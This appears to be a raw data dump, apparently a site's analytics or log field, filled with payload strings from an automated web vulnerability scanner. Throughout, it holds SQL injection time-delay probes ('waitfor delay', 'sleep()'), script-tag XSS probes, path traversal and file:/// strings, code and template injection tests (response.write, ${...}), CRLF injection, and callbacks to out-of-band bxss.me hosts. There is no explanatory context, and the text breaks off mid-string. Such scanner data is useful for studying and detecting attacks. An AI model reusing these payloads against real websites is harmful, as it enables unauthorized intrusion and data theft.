waitfor delay '0:0:15' --","680767'\"^|;\u003C>118506","1AcuStart854371 833396AcuEnd","-1 or AcuStart511726=302441AcuEnd","file:\/\/\/626499\/049569","1AcuStart846672'\"446597AcuEnd","1626499\/..\/..\/xxx\\..\\..\\049569","445954'\"^|;\u003C>844959","1722142\/..\/..\/xxx\\..\\..\\309005","file:\/\/\/722142\/309005","137179'\"^|;\u003C>869872","\u0040\u0040XjFcb","1AcuStart749657 002734AcuEnd","-1 or AcuStart511573=459329AcuEnd","1AcuStart509865'\"946975AcuEnd","PageViewAs1igrn8'; waitfor delay '0:0:15' --","-1 or AcuStart071686=147916AcuEnd","1AcuStart809352 922130AcuEnd","1AcuStart830502'\"429458AcuEnd","file:\/\/\/482925\/861648","1482925\/..\/..\/xxx\\..\\..\\861648","239679'\"^|;\u003C>185340","\u0040\u0040jwrAr","PageView9570208","'\"()&\u0025\u003Czzz>\u003CScRiPt >q1d8(9778)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q1d8(9983)\u003C\/ScRiPt>","PageViewW9fY702H'; waitfor delay '0:0:15' --","PageView9485105","'\"()&\u0025\u003Czzz>\u003CScRiPt >OREv(9004)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OREv(9044)\u003C\/ScRiPt>","\u0040\u0040TxlFN","PageView0q0xioDY'; waitfor delay '0:0:15' --","\u0040\u0040rtgbR","PageViewZ83LOqeG'; waitfor delay '0:0:15' --","\u0040\u0040OEJOk","PageViewYyaxbSI4'; waitfor delay '0:0:15' --","PageView9021180","'\"()&\u0025\u003Czzz>\u003CScRiPt >euHc(9662)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >euHc(9452)\u003C\/ScRiPt>","\u0040\u0040rkGQ1","PageViewDMcd2qbd'; waitfor delay '0:0:15' --","PageView9309429","'\"()&\u0025\u003Czzz>\u003CScRiPt >5yHj(9393)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5yHj(9176)\u003C\/ScRiPt>","PageView9935583","'\"()&\u0025\u003Czzz>\u003CScRiPt >mkOC(9338)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mkOC(9678)\u003C\/ScRiPt>","PageView9069092","'\"()&\u0025\u003Czzz>\u003CScRiPt >NeGu(9731)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NeGu(9640)\u003C\/ScRiPt>","\u0040\u0040ApXeX","PageViewLqL8wKge'; waitfor delay '0:0:15' --","\u0040\u0040fHHwK","PageViewRhqJjb9z'; waitfor delay '0:0:15' --","\u0040\u0040WzoAB","PageViewcM9PAVrv'; waitfor delay '0:0:15' --","PageView9863798","'\"()&\u0025\u003Czzz>\u003CScRiPt >RoYp(9864)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RoYp(9762)\u003C\/ScRiPt>","PageView9152181","'\"()&\u0025\u003Czzz>\u003CScRiPt >6DoV(9695)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6DoV(9282)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lBK8(9329)\u003C\/ScRiPt>","PageView9550216","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lBK8(9402)\u003C\/ScRiPt>","1CPpgBMLO","fcb0b55809","e2ad84219d","PageViewa16ff9c1b7PageView","PageViewae7004e3a2PageView","\u0040\u004070n7s","PageViewkgAUrxSN'; waitfor delay '0:0:15' --","hitnuthegwwwa.bxss.me","PageView\"||sleep(27*1000)*evgale||\"","PageView'||sleep(27*1000)*rfkwxn||'","PageView9018446","PageView\"&&sleep(27*1000)*evmrcz&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >yrir(9661)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*lozmdl&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yrir(9797)\u003C\/ScRiPt>","fstovr^","YWNtSVVSWFM=","PageView&n916599=v970920","\"+response.write(9984221*9512140)+\"","'+response.write(9984221*9512140)+'","response.write(9984221*9512140)","0Ki3CeNI: sY2tk7u6","YfpQ3xMJ","${10000256+10000155}","\u0040\u0040ZaiyU","PageViewfBQnkGiX'; waitfor delay '0:0:15' --","hitqipangmgpo.bxss.me","PageView\"||sleep(27*1000)*rjnlpu||\"","PageView'||sleep(27*1000)*xlmnhq||'","PageView\"&&sleep(27*1000)*wtugmt&&\"","PageView'&&sleep(27*1000)*zhhldu&&'","PageView9904736","'\"()&\u0025\u003Czzz>\u003CScRiPt >QN9D(9648)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QN9D(9459)\u003C\/ScRiPt>","\"+response.write(9188356*9522661)+\"","response.write(9188356*9522661)","'+response.write(9188356*9522661)+'","a0VtREhiSzI=","wQmIRE8Q","sda6BtfE: XcStldRT","PageView&n930869=v997428","${10000399+9999821}","PageView\"||sleep(27*1000)*awcdjk||\"","PageView'||sleep(27*1000)*ufcelt||'","PageView\"&&sleep(27*1000)*tfzvsz&&\"","PageView'&&sleep(27*1000)*pqullq&&'","hitjipkwplnyv.bxss.me","PageView9086383","'\"()&\u0025\u003Czzz>\u003CScRiPt >JGdE(9693)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JGdE(9757)\u003C\/ScRiPt>","\u0040\u0040zg7wZ","PageView&n943878=v956060","UGhvWU5PaWk=","PageView3Kuh1vQO'; waitfor delay '0:0:15' --","\"+response.write(9788788*9707171)+\"","'+response.write(9788788*9707171)+'","response.write(9788788*9707171)","M7fCvljg","7M48bOTO: 6iSJA1C1","${9999183+9999934}","E4c6EB5j","PageView\"||sleep(27*1000)*ijples||\"","PageView'||sleep(27*1000)*djfois||'","PageView\"&&sleep(27*1000)*hiyvln&&\"","PageView'&&sleep(27*1000)*pilbmn&&'","leyibs^","hityteablygno.bxss.me","PageView9294441","'\"()&\u0025\u003Czzz>\u003CScRiPt >s8HU(9491)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >s8HU(9538)\u003C\/ScRiPt>","\"+response.write(9690500*9722609)+\"","bDJuaGNaVGw=","'+response.write(9690500*9722609)+'","response.write(9690500*9722609)","siJr4Qwa: fB7eT73T","PageView&n968091=v960085","Goohjh0Z","${10000019+9999113}","\u0040\u0040s2pgs","PageView44934RzO'; waitfor delay '0:0:15' --","PageViewFBpaP7lS'; waitfor delay '0:0:15' --","\u0040\u0040PMbJN","PageView8EnfPD7A'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*ttgnwk||\"","PageView'||sleep(27*1000)*vacfcf||'","PageView\"&&sleep(27*1000)*qvzuol&&\"","PageView'&&sleep(27*1000)*lgrrcy&&'","hitopzfvistek.bxss.me","PageView9144229","'\"()&\u0025\u003Czzz>\u003CScRiPt >D2Uc(9576)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D2Uc(9518)\u003C\/ScRiPt>","SmtkRmJwRTE=","PageView&n993509=v967229","\"+response.write(9473539*9518602)+\"","'+response.write(9473539*9518602)+'","response.write(9473539*9518602)","DRWZ0I8E: qwUqauo9","zpr1cRgJ","${9999827+10000392}","\u0040\u0040vuL4K","PageViewm9OBGxpF'; waitfor delay '0:0:15' --","hitgiivoxedcj.bxss.me","PageView\"||sleep(27*1000)*jpkqzl||\"","PageView'||sleep(27*1000)*iszxgo||'","PageView9495435","'\"()&\u0025\u003Czzz>\u003CScRiPt >1JXm(9220)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1JXm(9637)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*sqfled&&\"","PageView'&&sleep(27*1000)*xfamzv&&'","cm1UT0ptZ2M=","\"+response.write(9944485*9085869)+\"","'+response.write(9944485*9085869)+'","response.write(9944485*9085869)","PageView&n953183=v959499","dkNPmoYM","t5QNovHa: QmCaXXXT","${9999593+10000181}","hitfsrepbrqcj.bxss.me","PageView\"||sleep(27*1000)*zmverj||\"","PageView'||sleep(27*1000)*alfnuw||'","PageView\"&&sleep(27*1000)*smhxme&&\"","PageView'&&sleep(27*1000)*rgyilh&&'","PageView9884059","'\"()&\u0025\u003Czzz>\u003CScRiPt >FBcQ(9779)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FBcQ(9663)\u003C\/ScRiPt>","WUllbWFRQUU=","\"+response.write(9124974*9855281)+\"","response.write(9124974*9855281)","'+response.write(9124974*9855281)+'","PageView&n910486=v933925","sNJZMtIi: 4ZJMCo7f","B7emRDwR","${9999015+9999007}","PageView'||sleep(27*1000)*utsigd||'","PageView\"||sleep(27*1000)*segibl||\"","PageView\"&&sleep(27*1000)*gfniud&&\"","PageView'&&sleep(27*1000)*vzbszj&&'","\u0040\u0040kVu4i","hitblzrsywgrv.bxss.me","PageView9864975","'\"()&\u0025\u003Czzz>\u003CScRiPt >LA2l(9755)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LA2l(9064)\u003C\/ScRiPt>","dURjRjFjRlc=","PageViewsiddCk2W'; waitfor delay '0:0:15' --","PageView&n964747=v974876","\"+response.write(9180236*9541697)+\"","'+response.write(9180236*9541697)+'","response.write(9180236*9541697)","J87KDq1e: I7wNpjKF","slYiHUgo","${10000394+9999412}","PageView\"||sleep(27*1000)*fcursm||\"","PageView'||sleep(27*1000)*bhxpiu||'","PageView\"&&sleep(27*1000)*qndnah&&\"","hitmbejtramgt.bxss.me","PageView'&&sleep(27*1000)*qcvrtz&&'","PageView9730399","'\"()&\u0025\u003Czzz>\u003CScRiPt >xDPs(9560)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xDPs(9416)\u003C\/ScRiPt>","UzVrUDVBNlA=","PageView&n968816=v936638","\"+response.write(9716740*9303022)+\"","'+response.write(9716740*9303022)+'","response.write(9716740*9303022)","VSJNTX1K: m7Dg87cj","7Vo7SFKj","${10000292+9999387}","1BMiiK5aO","PageViewf71f26f9e7PageView","a6e81b8ea5","e4e4bf169f","sc_jp_amazon_v2eac7e443b0sc_jp_amazon_v2","PageViewb64b0919d7PageView","19645175714__b7e08302d619645175714__","1-20c42c90dd741-20","PageViewfe1a21270bPageView","Social-LGNec6ea6cb69Social-LGN","e83d2417a7","PageViewf8580084ecPageView","careers-nav-ctae7abae93e8careers-nav-cta","product-z-aa30c3971d6product-z-a","b18764db37","\u0040\u0040Izlj4","PageViewxTqliXv4'; waitfor delay '0:0:15' --","PageView9793342","'\"()&\u0025\u003Czzz>\u003CScRiPt >xfD8(9345)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xfD8(9534)\u003C\/ScRiPt>","a2340ce7ed","bada35bb2a","WTR_AF_ec159f5800WTR_AF_","PageViewf05813688ePageView","EMC-IGNEFL111319CAdba5ce999dEMC-IGNEFL111319CA","f2b080b817","PageViewccb6c5555dPageView","PageViewfc334d27adPageView","PageViewb967e464bbPageView","PageViewHIE2uZPe'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*upxjgi||\"","PageView\"&&sleep(27*1000)*wfkgzf&&\"","${10000364+10000435}","\"+response.write(9239569*9000097)+\"","AomDwXdp","response.write(9239569*9000097)","'+response.write(9239569*9000097)+'","PageViewMrUr40EH'; waitfor delay '0:0:15' --","PageView'&&sleep(27*1000)*jxkzxi&&'","'+response.write(9375291*9083931)+'","PageView9719246","${9999565+10000152}","e95dd7c7c9","b76cb65dbb","dbf7af7d06","PageViewc88a89c9b1PageView","'eCUf2366ab560'eCU","PageViewb3edbcf0dbPageView","PageViewc9109cf4e5PageView","\u0040\u0040xyyWr","PageViewbKWWlXL8'; waitfor delay '0:0:15' --","\u0040\u0040tpriT","PageViewIQflrOEd'; waitfor delay '0:0:15' --","PageView9096815","'\"()&\u0025\u003Czzz>\u003CScRiPt >ec8F(9379)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ec8F(9474)\u003C\/ScRiPt>","41YZvvj6: 6lof6dL7","H15W9NPy","\u0040\u0040hzZIR","PageViewVqqNF3gK'; waitfor delay '0:0:15' --","PageView9537035","'\"()&\u0025\u003Czzz>\u003CScRiPt >elHn(9339)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >elHn(9678)\u003C\/ScRiPt>","\u0040\u0040C0vh7","PageView97vuv9kV'; waitfor delay '0:0:15' --","h8OwFJiS: abDVqZfa","3T6ik09M","\u0040\u0040rL6h4","PageView9855386","'\"()&\u0025\u003Czzz>\u003CScRiPt >pDNa(9971)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pDNa(9358)\u003C\/ScRiPt>","qo2bsvXC: V8BGOick","RWQzPDz3","PageViewNCYYHe7m'; waitfor delay '0:0:15' --","\u0040\u00406o7Zf","PageView8SyBUpzT'; waitfor delay '0:0:15' --","PageView9418491","'\"()&\u0025\u003Czzz>\u003CScRiPt >4vdV(9712)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4vdV(9858)\u003C\/ScRiPt>","2aUq1RS9: x9x06KEc","rR7qVeq5","\u0040\u0040JCMKi","\u0040\u00404jfyF","PageViewMSlLFiGA'; waitfor delay '0:0:15' --","PageView1rxh0Bfk'; waitfor delay '0:0:15' --","PageView9155176","'\"()&\u0025\u003Czzz>\u003CScRiPt >ty3o(9597)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ty3o(9289)\u003C\/ScRiPt>","\u0040\u0040ipboL","rdSKvbZ9: onRTkhUF","OgAcKOxL","PageViewoSFSqLLY'; waitfor delay '0:0:15' --","PageView9864727","'\"()&\u0025\u003Czzz>\u003CScRiPt >fJJB(9988)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fJJB(9785)\u003C\/ScRiPt>","Be7sfAqi: 8fO82oXq","HjL4OI6o","\u0040\u0040bc6eT","PageViewUpbsXpQu'; waitfor delay '0:0:3' --","PageViewIQGCHqYK'; waitfor delay '0:0:15' --","PageView9413517","'\"()&\u0025\u003Czzz>\u003CScRiPt >wHog(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wHog(9173)\u003C\/ScRiPt>","rbzbLDoq: a0ZwgZqZ","kd95Ecki","'\"()&\u0025\u003Czzz>\u003CScRiPt >gF5N(9120)\u003C\/ScRiPt>","PageView9971554","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gF5N(9908)\u003C\/ScRiPt>","PhzhcqdR: 2juP6OoJ","VhW32ElM","PageView9786967","'\"()&\u0025\u003Czzz>\u003CScRiPt >Qqsu(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Qqsu(9513)\u003C\/ScRiPt>","mzkGYaoh: 5Z8Y14Ro","Uy1svn5n","PageView9073106","'\"()&\u0025\u003Czzz>\u003CScRiPt >T7Et(9754)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T7Et(9399)\u003C\/ScRiPt>","c8l5tndl: yargD63l","1rRRYM7CO","eHX8y9Oq","\u0040\u0040OgVs0","PageViewKksNRreL'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >fbVb(9686)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fbVb(9265)\u003C\/ScRiPt>","\u0040\u0040LroZi","PageView9860722","'\"()&\u0025\u003Czzz>\u003CScRiPt >VYe6(9360)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VYe6(9128)\u003C\/ScRiPt>","PageViewStEA0ETH'; waitfor delay '0:0:15' --","\u0040\u0040EP0oA","PageView9xAnNFqN'; waitfor delay '0:0:15' --","PageView9349463","'\"()&\u0025\u003Czzz>\u003CScRiPt >kmPf(9267)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kmPf(9874)\u003C\/ScRiPt>","PageView9783743","'\"()&\u0025\u003Czzz>\u003CScRiPt >252X(9733)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >252X(9054)\u003C\/ScRiPt>","\u0040\u0040YdW5X","PageViewTKPZUlcw'; waitfor delay '0:0:15' --","\u0040\u0040c2XE9","PageViewKgVdq23n'; waitfor delay '0:0:15' --","PageView9070139","'\"()&\u0025\u003Czzz>\u003CScRiPt >kYAA(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kYAA(9099)\u003C\/ScRiPt>","\u0040\u0040TdAkl","PageViewkOQ30pGt'; waitfor delay '0:0:15' --","PageView9298966","'\"()&\u0025\u003Czzz>\u003CScRiPt >SyTy(9535)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SyTy(9839)\u003C\/ScRiPt>","\u0040\u0040eFL4L","PageView9419708","'\"()&\u0025\u003Czzz>\u003CScRiPt >GvMz(9151)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GvMz(9780)\u003C\/ScRiPt>","PageViewwbzmt3p8'; waitfor delay '0:0:15' --","\u0040\u0040Nq5dz","PageView77JoyUvs'; waitfor delay '0:0:15' --","\u0040\u0040TSPfL","PageViewHgdOCtll'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i9Z1(9938)\u003C\/ScRiPt>","PageView9487995","'\"()&\u0025\u003Czzz>\u003CScRiPt >i9Z1(9671)\u003C\/ScRiPt>","PageView9142588","'\"()&\u0025\u003Czzz>\u003CScRiPt >gYne(9497)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gYne(9506)\u003C\/ScRiPt>","PageView9031571","'\"()&\u0025\u003Czzz>\u003CScRiPt >iStL(9781)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iStL(9616)\u003C\/ScRiPt>","1NG0no8gO","PageViewc62e4a9fa7PageView","PageViewc2401bb568PageView","#b9662a5713 #","b9c44dc545","PageViewc83708e242PageView","PageViewdb75d66bf4PageView","PageView9479818","'\"()&\u0025\u003Czzz>\u003CScRiPt >AsYk(9010)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AsYk(9644)\u003C\/ScRiPt>","6jkMC4JP: 3oO1DTbE","iu7shM5Q","28619e0031a0a0128619","bfe4e19756","PageViewd56b6b31d2PageView","de22b41faf","PageViewc82474cefePageView","\u0040\u00403i35S","PageViewFoQZmMsx'; waitfor delay '0:0:15' --","PageView9435853","'\"()&\u0025\u003Czzz>\u003CScRiPt >E5X4(9627)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >E5X4(9334)\u003C\/ScRiPt>","\u0040\u0040oalOg","PageView20eLQRll'; waitfor delay '0:0:15' --","\u0040\u0040P6HoR","PageViewKPPGJAKi'; waitfor delay '0:0:15' --","\u0040\u0040dpNUz","PageViewX1FsnpLa'; waitfor delay '0:0:15' --","\u0040\u0040Uwrzx","PageView9747739","'\"()&\u0025\u003Czzz>\u003CScRiPt >MW13(9006)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MW13(9754)\u003C\/ScRiPt>","PageViewPKN0zTq9'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(3.081),0)","if(now()=sysdate(),sleep(6.162),0)","PageView9802864","'\"()&\u0025\u003Czzz>\u003CScRiPt >jtJA(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jtJA(9338)\u003C\/ScRiPt>","PageViewgP3CTmdL'; waitfor delay '0:0:15' --","\u0040\u004093N9r","PageView9361789","'\"()&\u0025\u003Czzz>\u003CScRiPt >zaaH(9547)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zaaH(9358)\u003C\/ScRiPt>","PageView74DDNy4X'; waitfor delay '0:0:15' --","\u0040\u0040HBA3E","PageViewF4itVfa0'; waitfor delay '0:0:15' --","PageView9761938","'\"()&\u0025\u003Czzz>\u003CScRiPt >n5l6(9914)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n5l6(9692)\u003C\/ScRiPt>","PageView9572759","'\"()&\u0025\u003Czzz>\u003CScRiPt >zlxI(9629)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zlxI(9222)\u003C\/ScRiPt>","PageView9969851","'\"()&\u0025\u003Czzz>\u003CScRiPt >BlAV(9880)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BlAV(9699)\u003C\/ScRiPt>","e81ee191ff","ec96a53a14","\u0040\u0040VQqMO","PageViewYUr00LZu'; waitfor delay '0:0:15' --","PageView9794946","'\"()&\u0025\u003Czzz>\u003CScRiPt >KH7v(9027)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KH7v(9613)\u003C\/ScRiPt>","\u0040\u00409iMYl","PageViewCap8up3U'; waitfor delay '0:0:15' --","PageView9373884","'\"()&\u0025\u003Czzz>\u003CScRiPt >dm1V(9279)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dm1V(9832)\u003C\/ScRiPt>","1tXgoa4lO","Podcast EP 2a71ffd1f44Podcast EP 2","PageViewf85bb29dc6PageView","PageView9557843","'\"()&\u0025\u003Czzz>\u003CScRiPt >YWvq(9244)\u003C\/ScRiPt>","1AcuStartefntt'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YWvq(9109)\u003C\/ScRiPt>","hitykzpaiuvid.bxss.me","AcuStart.yumnj.AcuEnd","PageView\"||sleep(27*1000)*cjpxmh||\"","PageView'||sleep(27*1000)*wqefzm||'","PageView\"&&sleep(27*1000)*lduzpr&&\"","PageView'&&sleep(27*1000)*yzvuyo&&'","exjvzh","ACUSTARTxlnasa","1081949\/..\/..\/xxx\\..\\..\\335383","AcuStartdxouyAcuEnd","PageView&n927588=v984024","U2tYcVBMWXo=","${10000126+9999875}","file:\/\/\/594364\/801080","AcuStartoqdzv${}AcuEnd","1594364\/..\/..\/xxx\\..\\..\\801080","264878'\"^|;\u003C>728098","\u0040\u0040WK9Dy","fmrrqrlvpj\u00250d\u00250aACUSTART:ACUEND","1AcuStart454177 747938AcuEnd","1AcuStart784774'\"087321AcuEnd","-1 or AcuStart146083=687702AcuEnd","PageViewxm7ZGTfD'; waitfor delay '0:0:15' --","-1 or AcuStart522392=356379AcuEnd","1AcuStart481103 797745AcuEnd","1AcuStart828794'\"604997AcuEnd","4fT8gN1R","3Ernbjkf: H4VRU8HY","\"+response.write(9989534*9471023)+\"","'+response.write(9989534*9471023)+'","response.write(9989534*9471023)","'\"()&\u0025\u003Czzz>\u003CScRiPt >NCH2(9444)\u003C\/ScRiPt>","1AcuStartjxoaz'\"AcuEnd","PageView9902183","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NCH2(9282)\u003C\/ScRiPt>","hitygldygnkek.bxss.me","AcuStart.dqlwi.AcuEnd","PageView\"||sleep(27*1000)*kjeeez||\"","PageView'||sleep(27*1000)*qphhjo||'","PageView\"&&sleep(27*1000)*nrnhjr&&\"","PageView'&&sleep(27*1000)*wyjjjr&&'","ACUSTARTquxkds","1245433\/..\/..\/xxx\\..\\..\\020284","AcuStartyltloAcuEnd","PageView&n960078=v982955","${9999326+10000104}","file:\/\/\/000789\/353734","AcuStartwokui${}AcuEnd","1000789\/..\/..\/xxx\\..\\..\\353734","NUM4VVdkbHc=","539031'\"^|;\u003C>472604","\u0040\u0040oSba2","-1 or AcuStart709778=678937AcuEnd","1AcuStart366111 669720AcuEnd","1AcuStart784630'\"082340AcuEnd","PageViewzdwFaBOB'; waitfor delay '0:0:15' --","1AcuStart022379 150054AcuEnd","roltxkvnky\u00250d\u00250aACUSTART:ACUEND","eicaZ0HF: MWmo09Zz","-1 or AcuStart596430=828256AcuEnd","9e7iXNWh","1AcuStart909092'\"664135AcuEnd","'+response.write(9151378*9449166)+'","\"+response.write(9151378*9449166)+\"","response.write(9151378*9449166)","PageView9752079","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nxjo(9967)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nxjo(9413)\u003C\/ScRiPt>","PageView9634646","'\"()&\u0025\u003Czzz>\u003CScRiPt >mhf5(9461)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mhf5(9656)\u003C\/ScRiPt>","1AcuStartaurdo'\"AcuEnd","PageView9615508","'\"()&\u0025\u003Czzz>\u003CScRiPt >4R5q(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4R5q(9850)\u003C\/ScRiPt>","hitfgoynkossi.bxss.me","AcuStart.sypqw.AcuEnd","PageView\"||sleep(27*1000)*qvxwcl||\"","PageView'||sleep(27*1000)*kcxgod||'","PageView\"&&sleep(27*1000)*lgyqrq&&\"","PageView'&&sleep(27*1000)*uxaalq&&'","ACUSTARTcthucu","\u0040\u0040XHI3G","1AcuStart333238 423492AcuEnd","-1 or AcuStart333048=813597AcuEnd","1AcuStart470253'\"411445AcuEnd","255979'\"^|;\u003C>115527","PageViewdcF28mDS'; waitfor delay '0:0:15' --","AcuStartugwxiAcuEnd","1AcuStart859153 403883AcuEnd","1147260\/..\/..\/xxx\\..\\..\\762403","-1 or AcuStart967939=104669AcuEnd","1AcuStart444433'\"658137AcuEnd","file:\/\/\/518893\/963250","1518893\/..\/..\/xxx\\..\\..\\963250","PageView&n959407=v997312","QkxvVmlkcFQ=","AcuStarttovqm${}AcuEnd","${10000439+9999220}","npdznjjnop\u00250d\u00250aACUSTART:ACUEND","XTKW9eh4: pLSasqXz","\"+response.write(9626934*9390517)+\"","xx55SfHw","'+response.write(9626934*9390517)+'","response.write(9626934*9390517)","\u0040\u0040Gr5G9","PageView9252893","'\"()&\u0025\u003Czzz>\u003CScRiPt >AAzN(9975)\u003C\/ScRiPt>","1AcuStartllvqx'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AAzN(9605)\u003C\/ScRiPt>","hitppxqkakvrv.bxss.me","AcuStart.fywup.AcuEnd","PageView'||sleep(27*1000)*xwkeer||'","PageView\"||sleep(27*1000)*qcuduj||\"","\u0040\u0040RF0sK","PageView\"&&sleep(27*1000)*rxbsxy&&\"","PageView'&&sleep(27*1000)*gfqegk&&'","kpqhjt^","1AcuStart642217'\"961731AcuEnd","1AcuStart270613 873031AcuEnd","-1 or AcuStart693815=467458AcuEnd","ACUSTARTkqaifj","PageViewATbEZPq9'; waitfor delay '0:0:15' --","-1 or AcuStart083122=052672AcuEnd","898434'\"^|;\u003C>889481","1AcuStart021326 597137AcuEnd","1268117\/..\/..\/xxx\\..\\..\\203501","1AcuStart970097'\"232972AcuEnd","file:\/\/\/999253\/139216","1999253\/..\/..\/xxx\\..\\..\\139216","AcuStartkufhrAcuEnd","${10000107+10000430}","PageView&n902782=v929615","AcuStartlwjhx${}AcuEnd","aWgxenU3cHo=","sQLHWsqb: bS87NGbb","NwCdhtfE","mkiqfpyedj\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9686376*9284066)+\"","'+response.write(9686376*9284066)+'","response.write(9686376*9284066)","PageView9228645","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wjao(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Wjao(9553)\u003C\/ScRiPt>","1AcuStartpipnz'\"AcuEnd","hitgfeuhjmwxc.bxss.me","AcuStart.ghmzz.AcuEnd","PageView'||sleep(27*1000)*yvxcqb||'","PageView\"||sleep(27*1000)*gwehcz||\"","PageView\"&&sleep(27*1000)*uwqfnx&&\"","PageView'&&sleep(27*1000)*ohuxst&&'","ACUSTARTahbfqk","file:\/\/\/536726\/499463","1252631\/..\/..\/xxx\\..\\..\\261537","131936'\"^|;\u003C>242978","1536726\/..\/..\/xxx\\..\\..\\499463","AcuStartmjbvdAcuEnd","${9999165+9999539}","PageView&n908736=v964524","AcuStartqrizw${}AcuEnd","\u0040\u0040U2HEg","SGhxRDd0ckY=","1AcuStart660250 958280AcuEnd","-1 or AcuStart212626=507495AcuEnd","1AcuStart401578'\"297774AcuEnd","PageView8p9h2r4I'; waitfor delay '0:0:15' --","0YuO2Yz4: e6ZHb6p9","E3Zkue7n","1AcuStart694910 505550AcuEnd","kcghcdehkz\u00250d\u00250aACUSTART:ACUEND","-1 or AcuStart216874=297328AcuEnd","1AcuStart557045'\"113328AcuEnd","'+response.write(9769524*9251357)+'","\"+response.write(9769524*9251357)+\"","response.write(9769524*9251357)","'\"()&\u0025\u003Czzz>\u003CScRiPt >qZQP(9289)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 